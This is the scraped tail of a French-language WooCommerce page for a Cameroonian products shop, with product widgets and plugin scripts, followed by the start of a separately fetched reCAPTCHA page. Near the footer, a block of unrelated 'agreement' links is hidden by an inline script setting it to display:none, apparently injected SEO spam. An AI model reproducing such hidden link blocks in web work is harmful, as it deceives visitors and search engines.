<li class="cat-item cat-item-15"><a href="https://madein-cameroon.cm/categorie/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="media_image-1" class="widget widget_media_image"><img class="image " src="https://roadthemes.com/demo/shopro/wp-content/uploads/2017/09/banner_left.jpg" alt="" width="270" height="467" /></aside><aside id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><h3 class="widget-title"><span>Top Rated</span></h3><ul class="product_list_widget">
<li>
	<div class="product-image">
		<a href="https://madein-cameroon.cm/produit/cameroon-tea/" title="Cameroon Tea">
			<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cameroon Tea" loading="lazy" srcset="https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-300x300.jpg 300w, https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-150x150.jpg 150w, https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-100x100.jpg 100w, https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	<div class="product-info">
		<a href="https://madein-cameroon.cm/produit/cameroon-tea/" title="Cameroon Tea">
			<span class="product-title">Cameroon Tea</span>
		</a>
					<div class="star-rating" role="img" aria-label="Note 4.00 sur 5"><span style="width:80%">Note <strong class="rating">4.00</strong> sur 5</span></div>				<div class="price-box"></div>
	</div>
</li>
<li>
	<div class="product-image">
		<a href="https://madein-cameroon.cm/produit/les-feves-de-cacao-thome/" title="Les Fèves de Cacao Thome">
			<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Les Fèves de Cacao Thome" loading="lazy" srcset="https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-300x300.jpg 300w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-150x150.jpg 150w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-100x100.jpg 100w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	<div class="product-info">
		<a href="https://madein-cameroon.cm/produit/les-feves-de-cacao-thome/" title="Les Fèves de Cacao Thome">
			<span class="product-title">Les Fèves de Cacao Thome</span>
		</a>
									<div class="price-box"></div>
	</div>
</li>
<li>
	<div class="product-image">
		<a href="https://madein-cameroon.cm/produit/mambo-par-chococam/" title="Mambo au Lait et Noir Par Chococam">
			<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Mambo Au lait et noir" loading="lazy" srcset="https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-300x300.jpg 300w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-150x150.jpg 150w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-100x100.jpg 100w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	<div class="product-info">
		<a href="https://madein-cameroon.cm/produit/mambo-par-chococam/" title="Mambo au Lait et Noir Par Chococam">
			<span class="product-title">Mambo au Lait et Noir Par Chococam</span>
		</a>
									<div class="price-box"></div>
	</div>
</li></ul></aside></div>
					 
				</div>
			</div> 
		</div>
	</div>
</div>
			
			<div class="footer ">
									<div class="widget-copyright">
						Copyright Made In Cameroon Online 2026. All Rights Reserved					</div>
							</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="caden_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
				<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'6a27c6f93b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://madein-cameroon.cm/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://madein-cameroon.cm/wp-admin/admin-ajax.php";
</script>
<div id="a9787e6"><ul><li><a href="https://madein-cameroon.cm/paris-agreement-logo/" title="Paris Agreement Logo" >Paris Agreement Logo</a></li> <li><a href="https://madein-cameroon.cm/intention-to-create-legal-relations-in-social-agreements/" title="Intention to Create Legal Relations in Social Agreements" >Intention to Create Legal Relations in Social Agreements</a></li> <li><a href="https://madein-cameroon.cm/lease-agreement-private-rental/" title="Lease Agreement Private Rental" >Lease Agreement Private Rental</a></li> <li><a href="https://madein-cameroon.cm/agreement-language-examples/" title="Agreement Language Examples" >Agreement Language Examples</a></li> <li><a href="https://madein-cameroon.cm/averaging-agreements-alberta/" title="Averaging Agreements Alberta" >Averaging Agreements Alberta</a></li> <li><a href="https://madein-cameroon.cm/employee-confidentiality-agreement-oregon/" title="Employee Confidentiality Agreement Oregon" >Employee Confidentiality Agreement Oregon</a></li> <li><a href="https://madein-cameroon.cm/what-is-mean-by-purchase-agreement/" title="What Is Mean by Purchase Agreement" >What Is Mean by Purchase Agreement</a></li> <li><a href="https://madein-cameroon.cm/sudan-agreement-with-israel/" title="Sudan Agreement with Israel" >Sudan Agreement with Israel</a></li> <li><a href="https://madein-cameroon.cm/technology-transfer-agreement-ghana/" title="Technology Transfer Agreement Ghana" >Technology Transfer Agreement Ghana</a></li> <li><a href="https://madein-cameroon.cm/clause-49-of-equity-listing-agreement/" title="Clause 49 of Equity Listing Agreement" >Clause 49 of Equity Listing Agreement</a></li> <li><a href="https://madein-cameroon.cm/port-agency-agreement/" title="Port Agency Agreement" >Port Agency Agreement</a></li> <li><a href="https://madein-cameroon.cm/small-business-set-aside-subcontracting-rules/" title="Small Business Set Aside Subcontracting Rules" >Small Business Set Aside Subcontracting Rules</a></li> <li><a href="https://madein-cameroon.cm/purchase-agreement-for-home-iowa/" title="Purchase Agreement for Home Iowa" >Purchase Agreement for Home Iowa</a></li> <li><a href="https://madein-cameroon.cm/what-are-the-essential-elements-of-a-binding-contract/" title="What Are the Essential Elements of a Binding Contract" >What Are the Essential Elements of a Binding Contract</a></li> <li><a href="https://madein-cameroon.cm/suave-adjective-agreement/" title="Suave Adjective Agreement" >Suave Adjective Agreement</a></li> <li><a href="https://madein-cameroon.cm/florida-international-fuel-tax-agreement-tax-return/" title="Florida International Fuel Tax Agreement Tax Return" >Florida International Fuel Tax Agreement Tax Return</a></li> <li><a href="https://madein-cameroon.cm/termination-of-tenancy-agreement-by-landlord-letter/" title="Termination of Tenancy Agreement by Landlord Letter" >Termination of Tenancy Agreement by Landlord Letter</a></li> <li><a href="https://madein-cameroon.cm/the-munich-agreement-german-aggression-brainly/" title="The Munich Agreement German Aggression. Brainly" >The Munich Agreement German Aggression. Brainly</a></li> <li><a href="https://madein-cameroon.cm/article-about-visiting-forces-agreement/" title="Article about Visiting Forces Agreement" >Article about Visiting Forces Agreement</a></li> <li><a href="https://madein-cameroon.cm/house-rent-agreement-in-malayalam-software/" title="House Rent Agreement in Malayalam Software" >House Rent Agreement in Malayalam Software</a></li> </ul><div><script type="text/javascript"> document.getElementById("a9787e6").style.display="none"; </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/madein-cameroon.cm"}},{"@type":"ListItem","position":2,"item":{"name":"Maison","@id":"https:\/\/madein-cameroon.cm\/categorie\/maison\/"}},{"@type":"ListItem","position":3,"item":{"name":"Literie","@id":"https:\/\/madein-cameroon.cm\/categorie\/maison\/literie\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='js_composer_front-css'  href='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/madein-cameroon.cm\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fdd15aec2b","remove_from_wishlist_nonce":"2e885b63cb","reload_wishlist_and_adding_elem_nonce":"421539a4ff","load_mobile_nonce":"7e9b3d6b81","delete_item_nonce":"e29b9ba6fc","save_title_nonce":"a8d084f0be","save_privacy_nonce":"175ebdc833","load_fragments_nonce":"58cdf1336d"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.14.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/madein-cameroon.cm\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_43f88530a553fe17963c7b9f7a719259","fragment_name":"wc_fragments_43f88530a553fe17963c7b9f7a719259","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Ajout\u00e9","table_title":"Comparaison de produits","auto_open":"yes","loader":"https:\/\/madein-cameroon.cm\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Comparer","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.19.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/bootstrap.min.js?ver=3.2.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/slick/slick.min.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/owl.carousel.js?ver=1.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/owl.carousel.min.js?ver=1.3.3' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5' id='fancybox-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5' id='fancybox-buttons-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6' id='fancybox-media-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7' id='fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/waypoints.min.js?ver=1.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.counterup.min.js?ver=1.0' id='counterup-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/variables.js?ver=20140826' id='variables-js-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/caden-theme.js?ver=20140826' id='caden-jquery-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.0' id='mmm_menu_functions-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.4' id='zoom-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/lib/vc_image_zoom/vc_image_zoom.min.js?ver=6.2.0' id='vc_image_zoom-js'></script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL&co=aHR0cHM6Ly9tYWRlaW4tY2FtZXJvb24uY206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iuwngi66ee4s
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
